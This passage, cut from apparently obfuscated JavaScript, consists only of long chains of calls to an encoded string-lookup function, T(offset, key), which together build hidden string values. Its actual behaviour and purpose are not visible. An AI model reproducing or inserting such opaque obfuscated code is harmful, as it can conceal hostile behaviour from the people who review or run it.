(0xfa7,'v&rb')+T(0xd94,'mXeG')+T(0xe51,'vf3D')+T(0xd28,'abOC')+T(0xead,')dnC')+T(0x137b,'KBoF')+T(0x13e7,'v&rb')+T(0x3c8,'KW0L')+T(0x1a52,'x#Xz')+T(0x358,'mZe4')+T(0x11d7,'[&KQ')+T(0x17d7,'mXeG')+T(0x556,'mG2b')+T(0xf91,'LK@A')+T(0x1b03,'lmcm')+T(0xb2c,'pPl3')+T(0x186f,'%BLW')+T(0x1b1c,'KBoF')+T(0xdf0,'l(E!')+T(0xdcc,'J&FJ')+T(0x1cbd,'LK@A')+T(0x84b,'pPl3')+T(0x1453,'Q*(5')+T(0xe25,'mG2b')+T(0x1916,'6LVU')+T(0x13b2,')dnC')+T(0xe89,'e5s5')+T(0x167b,'vf3D')+T(0xbd0,'tUmy')+T(0x1540,'y7l%')+T(0xd0d,'rQ*T')+T(0x1910,')dnC')+T(0x11d3,'E70R')+T(0x8f6,'^wgA')+T(0x15b3,')dnC')+T(0x1131,'v&rb')+T(0x6b9,'Q*(5')+T(0xbea,'tUmy')+T(0x7e7,'KBoF')+T(0x3db,'y7l%')+T(0x1268,'l(E!')+T(0x7e4,'DbZi')+T(0x128f,'^wgA')+T(0x1448,'lU&K')+T(0x1514,'v&rb')+T(0x1645,'6LVU')+T(0x3a2,'rQ*T')+T(0x1028,')dnC')+T(0x1489,'^wgA')+T(0x186c,'$zWl')+T(0x549,')dnC')+T(0x18ed,'abOC')+T(0xa56,'QJC3')+T(0x148f,'[&KQ')+T(0xc9d,'d[Pk')+T(0x1066,'t1)q')+T(0x1c09,'(npV')+T(0x35d,'abOC')+T(0x14d6,'xs]C')+T(0x362,'l(E!')+T(0x851,'vf3D')+T(0x17f7,'LK@A')+T(0x64f,'QJC3'))+(T(0x1b81,'E70R')+T(0x11e9,'tUmy')+T(0x12dc,'YI^*')+T(0xa41,'Lhuw')+T(0xeb9,'tUmy')+T(0x14f,'8RHC')+T(0x18c3,'lmcm')+T(0x1082,'tUmy')+T(0x14f4,'rQ*T')+T(0x20d,'$zWl')+T(0x824,')dnC')+T(0xc59,'%BLW')+T(0x1aa4,'Q*(5')+T(0xe34,'Lhuw')+T(0x76a,'QJC3')+T(0x137a,'xs]C')+T(0x14f9,'d[Pk')+T(0x10ad,'E70R')+T(0x1b26,'t1)q')+T(0x1cfb,'#R6C')+T(0x87f,'E70R')+T(0x669,'mG2b')+T(0xa12,')dnC')+T(0x5ae,'(npV')+T(0x16b9,'Lhuw')+T(0xa20,'tUmy')+T(0xfdc,'MbPN')+T(0xc5a,'QJC3')+T(0xbdf,'Q%#K')+T(0x15cd,'mXeG')+T(0xa63,'x#Xz')+T(0x1354,'3tYK')+T(0xdce,'3tYK')+T(0x1095,'e5s5')+T(0xa1d,'8RHC')+T(0x17a7,'mZe4')+T(0xee2,'h6q2')+T(0x109e,'mG2b')+T(0xf0b,'abOC')+T(0x172,'KBoF')+T(0x1b16,'DbZi')+T(0xc36,'$zWl')+T(0x197e,'Lhuw')+T(0xa37,'Q%#K')+T(0x124d,'QJC3')+T(0x9d9,'vf3D')+T(0xeea,'(npV')+T(0x1444,'mG2b')+T(0x13db,'KW0L')+T(0x921,'DbZi')+T(0x79a,'J&FJ')+T(0x1bd7,'QJC3')+T(0x1045,'l(E!')+T(0x164f,'gK(O')+T(0xf48,'[&KQ')+T(0x1cc5,'y7l%')+T(0x421,'y7l%')+T(0x35f,'gK(O')+T(0xd64,'Qqc3')+T(0x891,'xs]C')+T(0x1264,'d[Pk')+T(0x6e5,'x#Xz')+T(0xc4c,'MbPN')+T(0x1071,'[&KQ')+T(0x1ad1,'(npV')+T(0x1037,'6LVU')+T(0xc99,'E70R')+T(0x2c4,'x#Xz')+T(0x1398,'lmcm')+T(0x1d88,')dnC')+T(0x9dd,'E70R')+T(0x1675,'tUmy')+T(0xf1c,'Lhuw')+T(0x1291,'LK@A')+T(0xf6a,'$zWl')+T(0xb34,'abOC')+T(0x72a,'^wgA')+T(0xe29,'mXeG')+T(0x1c14,'xs]C')+T(0x13c3,'v&rb')+T(0x14ec,'mZe4')+T(0x78b,'3tYK')+T(0x15e2,'y7l%')+T(0x1924,'m86@')+T(0x130f,'t1)q')+T(0x1c6f,'#R6C')+T(0xef5,'qzIG')+T(0x1584,'l(E!')+T(0x1089,']^Fw')+T(0xec4,'%2cg')+T(0x9f0,'QJC3')+T(0x1682,'abOC')+T(0x35c,'LK@A')+T(0x10f5,'3tYK')+T(0x16a7,'pPl3')+T(0x1559,'(npV')+T(0x1a6d,'rQ*T')+T(0x1cbf,'Lhuw')+T(0x165b,'wPDd')+T(0xf96,')dnC')+T(0x1551,')dnC')+T(0x83f,')dnC')+T(0xbe4,'mZe4')+T(0x569,'tUmy')+T(0x1b35,'Qqc3')+T(0xc08,'lmcm')+T(0xc4e,'$zWl')+T(0x64c,'$zWl')+T(0x1625,'#R6C')+T(0x18b4,'y7l%')+T(0x179a,'l(E!')+T(0x1dc9,'wPDd')+T(0x1b32,']^Fw')+T(0xce2,'l(E!')+T(0x18c1,'mG2b')+T(0xb6b,'mG2b')+T(0xe53,'#R6C')+T(0x1465,'d[Pk')+T(0x1b90,'Lhuw')+T(0x688,'l(E!')+T(0x1b88,'YI^*')+T(0x15c0,'YI^*')+T(0x99d,'8RHC')+T(0x182a,'8RHC')+T(0x4ed,'[&KQ')+T(0x857,'YI^*')+T(0x1742,'$zWl')+T(0x548,'Q%#K')+T(0x19d1,'t1)q')+T(0x1882,'vf3D')+T(0x1530,'Q%#K')+T(0xf43,'DbZi')+T(0x65c,'3tYK')+T(0x1fd,'mXeG')+T(0x17c6,'y7l%')+T(0x4f1,'E70R')+T(0xa6c,'rQ*T')+T(0x1b6d,'[&KQ')+T(0x180b,')dnC')+T(0x1bf5,'Lhuw')+T(0x6f1,'3tYK')+T(0x9ad,'Q%#K')+T(0x17c5,'mXeG')+T(0x9c8,'%BLW')+T(0x12b5,'[&KQ')+T(0x16ea,'DbZi')+T(0x113b,'Lhuw')+T(0x1125,'KBoF')+T(0x4ac,'Utdh')+T(0xda0,'mZe4')+T(0x148,'6LVU')+T(0x2c6,'qzIG')+T(0xbae,'Q*(5')+T(0x40b,'LK@A')+T(0x11f7,'Qqc3')+T(0x932,'(npV')+T(0xf65,'qzIG')+T(0x5e8,'Q%#K')+T(0x90f,'#R6C')+T(0x1b1a,'gK(O')+T(0x6cf,'IRv2')+T(0x977,'%2cg')+T(0xa21,'J&FJ')+T(0xb2b,'xs]C')+T(0x10f6,'E70R')+T(0x1737,'h6q2')+T(0x1846,'J&FJ')+T(0x49b,'^wgA')+T(0x4c6,'abOC')+T(0x18d3,'x#Xz')+T(0x953,'h6q2')+T(0x1b4,'wPDd')+T(0x1b55,'mG2b')+T(0x1b8b,'6LVU')+T(0x1541,'KW0L')+T(0x18e0,'xs]C')+T(0xec7,'DbZi')+T(0x1715,'YI^*')+T(0x3f8,'Qqc3')+T(0x1a72,'vf3D')+T(0x3ff,'3tYK')+T(0xe7f,'abOC')+T(0xb42,'y7l%')+T(0x1c13,'lmcm')+T(0x195d,'gK(O')+T(0x1d7a,'$zWl')+T(0x1c9c,'Qqc3')+T(0x29d,'KBoF')+T(0x111e,'Qqc3')+T(0x1406,'IRv2')+T(0xb7d,'pPl3')+T(0x1a3a,'x#Xz')+T(0x11a3,'KW0L')+T(0xb37,'vf3D')+T(0x13c4,'lmcm')+T(0xf74,'[&KQ')+T(0x1771,'3tYK')+T(0x44f,'Utdh')+T(0x368,'mG2b')+T(0x180d,'YI^*'))+(T(0x132f,'%2cg')+T(0x13fd,'QJC3')+T(0x1407,'vf3D')+T(0x1328,'gK(O')+T(0x24d,'gK(O')+T(0x1d00,'t1)q')+T(0x1af,'#R6C')+T(0x1153,'Lhuw')+T(0xbeb,'KW0L')+T(0x1aa3,'x#Xz')+T(0x646,'vf3D')+T(0x189d,'rQ*T')+T(0x1a7,'Qqc3')+T(0x340,')dnC')+T(0x2c9,'3tYK')+T(0x1a0c,'m86@')+T(0xbbf,'d[Pk')+T(0x138b,'KBoF')+T(0x1f6,'m86@')+T(0x763,'x#Xz')+T(0x563,'^wgA')+T(0x149b,'lU&K')+T(0x1688,'KW0L')+T(0x74e,'abOC')+T(0x10f9,'%2cg')+T(0x1103,'YI^*')+T(0x493,'h6q2')+T(0x10d8,'3tYK')+T(0xe01,'(npV')+T(0x19f,'wPDd')+T(0x16ae,'$zWl')+T(0x1ba4,'tUmy')+T(0xea6,'d[Pk')+T(0x1323,'$zWl')+T(0xf99,'x#Xz')+T(0x1239,'YI^*')+T(0x106c,'pPl3')+T(0x5a1,'lmcm')+T(0x3e0,'#R6C')+T(0x2a5,'[&KQ')+T(0x194c,'KW0L')+T(0x236,'(npV')+T(0x13e5,'MbPN')+T(0xf0d,'mG2b')+T(0xbda,'^wgA')+T(0x176,'e5s5')+T(0x177d,'tUmy')+T(0x753,'mZe4')+T(0x169c,'#R6C')+T(0x1720,'%BLW')+T(0x108e,'3tYK')+T(0x7c7,'l(E!')+T(0x232,'QJC3')+T(0x1202,'LK@A')+T(0x11a2,'pPl3')+T(0x1d66,'YI^*')+T(0x1343,'gK(O')+T(0x165f,'m86@')+T(0x1af7,'mG2b')+T(0x311,'E70R')+T(0xd93,'v&rb')+T(0xa59,'tUmy')+T(0x8f2,'Qqc3')+T(0x537,'h6q2')+T(0xd92,'h6q2')+T(0x16fe,'mG2b')+T(0xb3b,'#R6C')+T(0xd15,'^wgA')+T(0xe5e,')dnC')+T(0x10cd,'6LVU')+T(0x11bc,'gK(O')+T(0x1468,'mG2b')+T(0x107c,'Utdh')+T(0xa65,'e5s5')+T(0x1520,'Qqc3')+T(0x15d5,'3tYK')+T(0x1cf2,'wPDd')+T(0x189,'KBoF')+T(0xeb7,']^Fw')+T(0x30a,'rQ*T')+T(0xf54,'xs]C')+T(0x1595,'xs]C')+T(0x92e,'mG2b')+T(0x750,'KW0L')+T(0x18e6,'(npV')+T(0xd45,'QJC3')+T(0x1422,'8RHC')+T(0xb8a,'gK(O')+T(0x1cc2,'d[Pk')+T(0x1a63,'KBoF')+T(0x1901,'3tYK')+T(0x466,'vf3D')+T(0x17b1,'v&rb')+T(0xdc5,'wPDd')+T(0x1188,'h6q2')+T(0x2ac,'mG2b')+T(0x8b5,'gK(O')+T(0xc1e,'xs]C')+T(0x1b9,'mZe4')+T(0x1160,'LK@A')+T(0x39c,'3tYK')+T(0x1234,'%BLW')+T(0x35b,'(npV')+T(0x7d9,'6LVU')+T(0x183a,'QJC3')+T(0x17ee,'%2cg')+T(0x1ce3,'Qqc3')+T(0xce4,'Q*(5')+T(0x1088,'tUmy')+T(0xa7f,'(npV')+T(0x1147,'xs]C')+T(0x80d,'E70R')+T(0x1eb,'lmcm')+T(0xb76,'gK(O')+T(0x6ca,'KBoF')+T(0x1c41,'Utdh')+T(0x1093,'mG2b')+T(0x81c,'3tYK')+T(0x1bda,'d[Pk')+T(0x19ab,'mZe4')+T(0x1171,'$zWl')+T(0xa5d,'Q*(5')+T(0xade,'m86@')+T(0x4f0,'Qqc3')+T(0x13fe,'$zWl')+T(0x1d8a,'8RHC')+T(0xc3c,'lmcm')+T(0xf04,'YI^*')+T(0xc60,'wPDd')+T(0x113f,'wPDd')+T(0x66d,'gK(O')+T(0xfa0,'e5s5')+T(0x1a8b,'lmcm')+T(0x584,'y7l%')+T(0x1865,'vf3D')+T(0x12e6,'d[Pk')+T(0x1410,'Q%#K')+T(0x6ef,'6LVU')+T(0x136d,'6LVU')+T(0x63a,'$zWl')+T(0x83e,'mZe4')+T(0x116a,'8RHC')+T(0x18df,'J&FJ')+T(0x7d1,'mG2b')+T(0x2d1,'e5s5')+T(0x8f0,'Utdh')+T(0x5a8,'l(E!')+T(0x315,'KW0L')+T(0x1ab9,'$zWl')+T(0x48a,'vf3D')+T(0x1752,'KW0L')+T(0x1b28,'vf3D')+T(0x4b0,'Utdh')+T(0xd9d,'6LVU')+T(0x179d,'Utdh')+T(0x86f,'LK@A')+T(0x7b1,'KBoF')+T(0x1786,'%BLW')+T(0x933,'m86@')+T(0x1622,'6LVU')+T(0xaad,'m86@')+T(0x8cb,'IRv2')+T(0x154e,'^wgA')+T(0x1170,'qzIG')+T(0x6ff,'y7l%')+T(0x1ae1,'mZe4')+T(0x123d,'MbPN')+T(0x6c9,']^Fw')+T(0x478,'tUmy')+T(0xd5c,'y7l%')+T(0x148c,'m86@')+T(0x117f,'mG2b')+T(0x1b00,'(npV')+T(0x19d4,'Utdh')+T(0x1ad5,'J&FJ')+T(0x198d,'YI^*')+T(0x15d3,'lmcm')+T(0xcaa,'mG2b')+T(0x1321,']^Fw')+T(0x118d,'qzIG')+T(0x1642,'Qqc3')+T(0x129f,'DbZi')+T(0x1ae6,'t1)q')+T(0x15af,'8RHC')+T(0xfa3,'KW0L')+T(0x14bc,'KW0L')+T(0x1ab8,'Q*(5')+T(0x391,'qzIG')+T(0x46e,'Q*(5')+T(0x1090,'vf3D')+T(0xf8e,'DbZi')+T(0x2f0,')dnC')+T(0x1377,'Utdh')+T(0x613,'tUmy')+T(0x3dd,'gK(O')+T(0x18c8,'x#Xz')+T(0x1305,'y7l%')+T(0xcf0,'KBoF')+T(0x529,'tUmy')+T(0x2fe,'t1)q'))+(T(0x1077,'Q*(5')+T(0x4a6,'3tYK')+T(0x1c9e,'6LVU')+T(0x150d,'Q*(5')+T(0xb73,'h6q2')+T(0x931,'y7l%')+T(0xb8d,'tUmy')+T(0x1665,'Q%#K')+T(0x1ba6,'mXeG')+T(0x1198,'Lhuw')+T(0x13f6,'gK(O')+T(0xe4e,'$zWl')+T(0x1204,'KBoF')+T(0x1ba7,'mXeG')+T(0x1df2,'lU&K')+T(0x1995,'3tYK')+T(0x1479,'t1)q')+T(0x1b3,'Qqc3')+T(0x18ee,'J&FJ')+T(0xf55,'[&KQ')+T(0x1289,'t1)q')+T(0x37b,'qzIG')+T(0x1d36,'Lhuw')+T(0xbaf,'Lhuw')+T(0x897,'3tYK')+T(0xed8,'(npV')+T(0x134a,'d[Pk')+T(0x1d95,'l(E!')+T(0xcbc,'tUmy')+T(0x77f,'LK@A')+T(0xcf1,'MbPN')+T(0xd2e,'8RHC')+T(0x1df3,'gK(O')+T(0x5f2,'rQ*T')+T(0x44c,'lU&K')+T(0x1811,'wPDd')+T(0xa75,'qzIG')+T(0x11e8,'pPl3')+T(0xb3f,'h6q2')+T(0x1c49,'YI^*')+T(0xf3d,'gK(O')+T(0xc27,'lU&K')+T(0x2e1,'y7l%')+T(0x611,'J&FJ')+T(0x17a8,'YI^*')+T(0xa03,'d[Pk')+T(0x1a42,'d[Pk')+T(0x14ac,'tUmy')+T(0x15f5,'gK(O')+T(0xf86,'(npV')+T(0x1873,'e5s5')+T(0x41e,'abOC')+T(0x203,'Q%#K')+T(0x301,'d[Pk')+T(0xe71,'Lhuw')+T(0x13ec,'v&rb')+T(0x1d21,'6LVU')+T(0xb84,'IRv2')+T(0x191d,'xs]C')+T(0x629,'y7l%')+T(0x134e,'KW0L')+T(0xe77,'LK@A')+T(0xc44,'(npV')+T(0x1e0,'Q*(5')+T(0xac8,'e5s5')+T(0x159c,'#R6C')+T(0x11ff,'QJC3')+T(0x1be3,'%2cg')+T(0x346,'tUmy')+T(0x1254,'%2cg')+T(0x11c7,'h6q2')+T(0xbc8,'Qqc3')+T(0x150f,'Utdh')+T(0x167e,'IRv2')+T(0xada,'v&rb')+T(0x10a3,'(npV')+T(0x1bf7,'h6q2')+T(0x8db,')dnC')+T(0x11f5,'$zWl')+T(0x1776,'abOC')+T(0x154,'lmcm')+T(0x187,'%BLW')+T(0x1294,']^Fw')+T(0xbdc,'E70R')+T(0xfec,'mXeG')+T(0x1ed,'8RHC')+T(0x167a,'MbPN')+T(0xf67,')dnC')+T(0x85d,'y7l%')+T(0xd95,'gK(O')+T(0x693,']^Fw')+T(0x6a7,'mG2b')+T(0x53c,'tUmy')+T(0x156f,'%BLW')+T(0x1cf1,'J&FJ')+T(0x153e,'(npV')+T(0x17c2,'v&rb')+T(0x4f7,'mZe4')+T(0xe57,'e5s5')+T(0xd6e,'6LVU')+T(0xba7,'6LVU')+T(0x77c,'e5s5')+T(0x1d1c,'e5s5')+T(0x28f,'Q*(5')+T(0x91b,'mXeG')+T(0x6c5,'LK@A')+T(0xb04,')dnC')+T(0x13ab,'%BLW')+T(0x5a6,'lmcm')+T(0x1c12,'tUmy')+T(0x3b8,'l(E!')+T(0x272,'x#Xz')+T(0xba5,'v&rb')+T(0xf41,'h6q2')+T(0x1610,'LK@A')+T(0xd03,'vf3D')+T(0x8c5,'gK(O')+T(0x1a60,'3tYK')+T(0x176f,'l(E!')+T(0xfb4,'wPDd')+T(0x15b8,'lmcm')+T(0xb16,'(npV')+T(0x178,'J&FJ')+T(0x1d63,'lU&K')+T(0xe15,'v&rb')+T(0x1b29,']^Fw')+T(0x695,'xs]C')+T(0x1014,'Utdh')+T(0x3d5,'mZe4')+T(0x1d90,'mG2b')+T(0x1009,'wPDd')+T(0xfae,'pPl3')+T(0x1cca,'%2cg')+T(0x1855,'pPl3')+T(0x11d0,'6LVU')+T(0x700,'YI^*')+T(0xed0,'e5s5')+T(0x686,'xs]C')+T(0x111a,'mZe4')+T(0xdf6,'(npV')+T(0xe10,'abOC')+T(0x1d86,'e5s5')+T(0x96c,'lmcm')+T(0x910,'Lhuw')+T(0x189e,'mXeG')+T(0x1413,')dnC')+T(0x1727,'abOC')+T(0x1da2,'YI^*')+T(0x1cab,'mG2b')+T(0x9ed,'#R6C')+T(0x1d2b,'l(E!')+T(0x1d96,'3tYK')+T(0x16c5,'qzIG')+T(0x1059,'v&rb')+T(0x468,'d[Pk')+T(0x1955,'mG2b')+T(0x1694,'h6q2')+T(0x143f,'J&FJ')+T(0xc32,'6LVU')+T(0x1420,'IRv2')+T(0xcd5,'Utdh')+T(0x3ef,'QJC3')+T(0x16d2,'3tYK')+T(0xa52,'8RHC')+T(0x1bac,'x#Xz')+T(0x12b2,'Q%#K')+T(0x1664,'l(E!')+T(0xdd0,'%2cg')+T(0xc8c,'^wgA')+T(0x1b2f,'6LVU')+T(0x5f5,'mG2b')+T(0xcc0,'abOC')+T(0x19c7,'y7l%')+T(0xc01,'E70R')+T(0xbab,'(npV')+T(0x1685,'gK(O')+T(0x1c85,'Q*(5')+T(0x1589,'IRv2')+T(0x1c0a,'[&KQ')+T(0x1dc5,'Q*(5')+T(0x15cc,'mG2b')+T(0x7c1,'DbZi')+T(0x1608,'vf3D')+T(0x1c61,'mZe4')+T(0x11b3,'QJC3')+T(0x936,'lmcm')+T(0x1144,'tUmy')+T(0x1526,'Qqc3')+T(0x9be,'Q*(5')+T(0x156d,'m86@')+T(0xe12,'e5s5')+T(0x1d40,'Utdh')+T(0x9f6,'3tYK')+T(0x14f3,'DbZi')+T(0x1996,'vf3D')+T(0xc3b,'t1)q')+T(0x1a87,'gK(O')+T(0x163b,'tUmy')+T(0xe3c,'KBoF')+T(0xabe,'Q*(5'))+(T(0x10b5,'MbPN')+T(0x70e,'MbPN')+T(0x1556,')dnC')+T(0x36b,'Q*(5')+T(0x4d6,'MbPN')+T(0x1ce8,'gK(O')+T(0xe46,'J&FJ')+T(0xfcf,'$zWl')+T(0x17df,'mG2b')+T(0x9dc,'rQ*T')+T(0x375,'(npV')+T(0xb9d,'y7l%')+T(0x870,'y7l%')+T(0xa0c,'mZe4')+T(0x1a75,'y7l%')+T(0x715,'y7l%')+T(0x1b0b,'Lhuw')+T(0x82b,'MbPN')+T(0x1245,']^Fw')+T(0x169f,'IRv2')+T(0x10c9,'vf3D')+T(0x5bd,'pPl3')+T(0xe6d,'vf3D')+T(0x18d5,'gK(O')+T(0xda1,'MbPN')+T(0xf68,'YI^*')+T(0x19d8,'KBoF')+T(0xc00,'E70R')+T(0x1bc6,'lU&K')+T(0x883,'Lhuw')+T(0xe82,'tUmy')+T(0x1b65,'MbPN')+T(0xdc0,'m86@')+T(0xfad,'LK@A')+T(0xa39,'$zWl')+T(0x1329,'qzIG')+T(0x2ca,'Lhuw')+T(0xa42,')dnC')+T(0x161e,'mG2b')+T(0x17e8,'x#Xz')+T(0x119e,'t1)q')+T(0xf21,'MbPN')+T(0xdf2,'$zWl')+T(0x1c0d,'qzIG')+T(0x13d8,'tUmy')+T(0x4cc,'6LVU')+T(0xd21,'x#Xz')+T(0x6d5,'Qqc3')+T(0x835,'gK(O')+T(0x1199,'J&FJ')+T(0xb17,'Qqc3')+T(0x51b,')dnC')+T(0x1ef,'#R6C')+T(0xe05,'h6q2')+T(0x437,']^Fw')+T(0x10e3,'wPDd')+T(0x395,'Qqc3')+T(0x12a6,'mG2b')+T(0xaec,'MbPN')+T(0x481,'Qqc3')+T(0x771,'abOC')+T(0x146b,'x#Xz')+T(0x1bb1,'YI^*')+T(0xa9c,'l(E!')+T(0x711,']^Fw')+T(0x135e,'(npV')+T(0x162f,'abOC')+T(0xa3c,'MbPN')+T(0x1504,'QJC3')+T(0x4ea,'Qqc3')+T(0x14b0,'Lhuw')+T(0xca9,'mXeG')+T(0x1c87,'lmcm')+T(0x464,'v&rb')+T(0xae2,'DbZi')+T(0x1e7,'wPDd')+T(0x74a,']^Fw')+T(0xb57,'E70R')+T(0x647,'$zWl')+T(0x10c6,'h6q2')+T(0x1563,'KW0L')+T(0x7cd,'LK@A')+T(0x10bd,'$zWl')+T(0x10e7,'#R6C')+T(0x8f8,']^Fw')+T(0xef1,'abOC')+T(0x16e2,'Q*(5')+T(0x114a,'3tYK')+T(0x55f,'%BLW')+T(0x144f,'mG2b')+T(0x1d03,'qzIG')+T(0x11f8,'d[Pk')+T(0x16b6,'qzIG')+T(0xf90,'$zWl')+T(0x705,'^wgA')+T(0x1072,'Q%#K')+T(0x7ac,'gK(O')+T(0x1cb8,'LK@A')+T(0x1019,'MbPN')+T(0x1b1b,'3tYK')+T(0x1576,'(npV')+T(0x1588,'l(E!')+T(0x519,'Lhuw')+T(0x1a26,'Qqc3')+T(0xaea,'MbPN')+T(0x184,'rQ*T')+T(0xaf1,'6LVU')+T(0x1710,'pPl3')+T(0x1a96,'rQ*T')+T(0x119b,'QJC3')+T(0xe35,'$zWl')+T(0xdbb,'x#Xz')+T(0x1a6b,'pPl3')+T(0xfa8,'l(E!')+T(0x588,'KBoF')+T(0xdd1,'MbPN')+T(0x93c,'Q*(5')+T(0x1f4,'l(E!')+T(0x941,'LK@A')+T(0x1c23,'gK(O')+T(0x104c,'DbZi')+T(0x19e4,'mXeG')+T(0x10d5,'v&rb')+T(0xf7f,'YI^*')+T(0x18b6,'y7l%')+T(0xb03,'MbPN')+T(0x12fc,'MbPN')+T(0xebc,'x#Xz')+T(0xe7d,'lU&K')+T(0xa34,'(npV')+T(0x271,'$zWl')+T(0x1409,'LK@A')+T(0x911,'v&rb')+T(0x228,'^wgA')+T(0x1307,'x#Xz')+T(0x1a1b,'Lhuw')+T(0x5b0,'l(E!')+T(0x7c0,'E70R')+T(0x407,'$zWl')+T(0x12ff,'lU&K')+T(0xb81,'lmcm')+T(0x793,'$zWl')+T(0xb59,'6LVU')+T(0xb29,'Q%#K')+T(0x11f1,'v&rb')+T(0x10fa,')dnC')+T(0xe7a,'[&KQ')+T(0xa80,'y7l%')+T(0x307,'v&rb')+T(0x18d6,'qzIG')+T(0x1575,'abOC')+T(0xddf,'l(E!')+T(0xb9b,'YI^*')+T(0x70f,'%2cg')+T(0xf28,'KBoF')+T(0xcd3,'KBoF')+T(0x127f,'8RHC')+T(0x790,'t1)q')+T(0x17b6,'rQ*T')+T(0x725,'Qqc3')+T(0x8de,'E70R')+T(0x162a,'3tYK')+T(0x1543,'6LVU')+T(0xd16,'t1)q')+T(0x74c,'Qqc3')+T(0xfd6,'h6q2')+T(0x12e2,'tUmy')+T(0xfcd,'IRv2')+T(0x130e,'x#Xz')+T(0x17c8,'E70R')+T(0x1c07,'QJC3')+T(0xbf9,')dnC')+T(0x6b0,'qzIG')+T(0x1ec,'[&KQ')+T(0x1127,'Q*(5')+T(0x1d76,'E70R')+T(0x1cf4,'mXeG')+T(0x9b0,'y7l%')+T(0x39f,'mZe4')+T(0x10d6,'QJC3')+T(0x1ba5,'3tYK')+T(0x1d35,'Utdh')+T(0xc33,'mG2b')+T(0x14f5,'wPDd')+T(0x131f,'KBoF')+T(0x188a,'v&rb')+T(0x15f7,'v&rb')+T(0x1c2a,'mXeG')+T(0x1078,'h6q2')+T(0x1ccf,'#R6C')+T(0x1b83,'[&KQ')+T(0x296,'#R6C')+T(0x113d,'lmcm')+T(0xcf8,'pPl3')+T(0x35a,'%BLW')+T(0x772,'KW0L')+T(0x1dc7,'IRv2')+T(0x913,'6LVU')+T(0x19d3,'Utdh')+T(0x1db6,'E70R'))+(T(0x124f,'l(E!')+T(0x3a0,'DbZi')+T(0xa6a,'rQ*T')+T(0x1cb6,'$zWl')+T(0x1124,'rQ*T')+T(0x1984,'mZe4')+T(0xb25,'IRv2')+T(0xc66,'mG2b')+T(0x179b,')dnC')+T(0x18f4,'e5s5')+T(0x992,'6LVU')+T(0x7d4,'(npV')+T(0x10a4,'8RHC')+T(0x196,'QJC3')+T(0x1772,'e5s5')+T(0x142f,'mXeG')+T(0x12b7,'%BLW')+T(0xf59,'wPDd')+T(0x1c0,'6LVU')+T(0xa2c,'Q*(5')+T(0x131d,'wPDd')+T(0xf94,'x#Xz')+T(0x1501,'8RHC')+T(0x372,'qzIG')+T(0x60e,'qzIG')+T(0x554,'MbPN')+T(0x13b9,'MbPN')+T(0x93a,'vf3D')+T(0x694,'m86@')+T(0x13bd,'m86@')+T(0x12cc,')dnC')+T(0xbd4,'KBoF')+T(0xf2b,'LK@A')+T(0x1621,'Q*(5')+T(0xc5b,'lmcm')+T(0x8f7,'3tYK')+T(0x400,'Q%#K')+T(0x15f2,'E70R')+T(0x2c7,'Q%#K')+T(0xf8f,'^wgA')+T(0xd78,'3tYK')+T(0x17ca,'pPl3')+T(0x2b5,'Utdh')+T(0x1b08,'3tYK')+T(0x510,'m86@')+T(0x100a,'Q*(5')+T(0x5b1,'$zWl')+T(0x1342,'QJC3')+T(0x1439,']^Fw')+T(0x1c5e,'v&rb')+T(0x1d4d,'#R6C')+T(0xb4b,'MbPN')+T(0x18ec,'Q*(5')+T(0x1a6f,'IRv2')+T(0x1168,'DbZi')+T(0x1650,'6LVU')+T(0xacc,'t1)q')+T(0x1964,'v&rb')+T(0x1ae5,'x#Xz')+T(0x5fb,'8RHC')+T(0x159b,'KW0L')+T(0x150a,'y7l%')+T(0x3e6,'h6q2')+T(0x84e,'3tYK')+T(0x1d31,'mG2b')+T(0x14e6,'l(E!')+T(0x187c,'l(E!')+T(0xe6b,'E70R')+T(0x1848,'YI^*')+T(0x1395,'KBoF')+T(0x1d27,'qzIG')+T(0x9e6,'mG2b')+T(0x1659,'qzIG')+T(0x1113,'h6q2')+T(0xa1b,'lU&K')+T(0xae6,'Q%#K')+T(0x17cc,'DbZi')+T(0x1c8a,'mZe4')+T(0x6fb,'v&rb')+T(0x1a41,'E70R')+T(0x1afa,'mZe4')+T(0x1104,'DbZi')+T(0x7fe,'QJC3')+T(0x6d0,'^wgA')+T(0x1ae7,'KW0L')+T(0xb18,'Q%#K')+T(0x1a69,'%BLW')+T(0x945,'3tYK')+T(0x5a3,'LK@A')+T(0x40a,'abOC')+T(0x158f,'Utdh')+T(0x19f9,'mG2b')+T(0x5b2,'[&KQ')+T(0x1783,'MbPN')+T(0x1337,'e5s5')+T(0x15c5,'qzIG')+T(0x264,'MbPN')+T(0x51e,'pPl3')+T(0x267,'rQ*T')+T(0x50c,'#R6C')+T(0xfb5,'xs]C')+T(0x16c6,'Q*(5')+T(0x1d11,'x#Xz')+T(0x76c,'m86@')+T(0xd25,'$zWl')+T(0x154a,'8RHC')+T(0xf58,'Q%#K')+T(0xa09,'E70R')+T(0x330,'MbPN')+T(0x7a6,'Qqc3')+T(0xf39,'MbPN')+T(0x1ce6,'e5s5')+T(0x84a,'rQ*T')+T(0x152d,'xs]C')+T(0x983,'[&KQ')+T(0x1d6c,'gK(O')+T(0x13a8,'Utdh')+T(0x1566,'lU&K')+T(0x1029,']^Fw')+T(0x876,'xs]C')+T(0x15aa,'KBoF')+T(0xc87,'Utdh')+T(0x1b2a,'tUmy')+T(0x89a,']^Fw')+T(0xca7,'KBoF')+T(0x10cf,'gK(O')+T(0x140e,'YI^*')+T(0x19ce,'gK(O')+T(0xe64,'YI^*')+T(0xa87,'v&rb')+T(0x1611,'xs]C')+T(0x199c,'Q*(5')+T(0x45a,'pPl3')+T(0x1226,'MbPN')+T(0x1c84,'KW0L')+T(0xf82,'pPl3')+T(0x174e,'$zWl')+T(0x184a,'h6q2')+T(0xf73,'[&KQ')+T(0x1017,')dnC')+T(0xc2c,'YI^*')+T(0x17dd,'t1)q')+T(0x6b4,'MbPN')+T(0x14dd,'x#Xz')+T(0x1b95,'d[Pk')+T(0xd42,'8RHC')+T(0x1ca7,'Q%#K')+T(0x1abe,'mZe4')+T(0x1820,'QJC3')+T(0xda9,'t1)q')+T(0x5ea,'^wgA')+T(0x59e,'Qqc3')+T(0xba0,'#R6C')+T(0x1151,'rQ*T')+T(0x1001,'v&rb')+T(0x101e,'QJC3')+T(0xf35,'Q%#K')+T(0x1d5f,'[&KQ')+T(0x152e,')dnC')+T(0x895,'lmcm')+T(0x3ca,'%BLW')+T(0x429,'h6q2')+T(0x886,')dnC')+T(0x9ea,'abOC')+T(0x14e3,'LK@A')+T(0x1158,'(npV')+T(0xacb,'QJC3')+T(0x582,'v&rb')+T(0x129b,'J&FJ')+T(0x215,'6LVU')+T(0x1790,'Q%#K')+T(0x689,'MbPN')+T(0x3ea,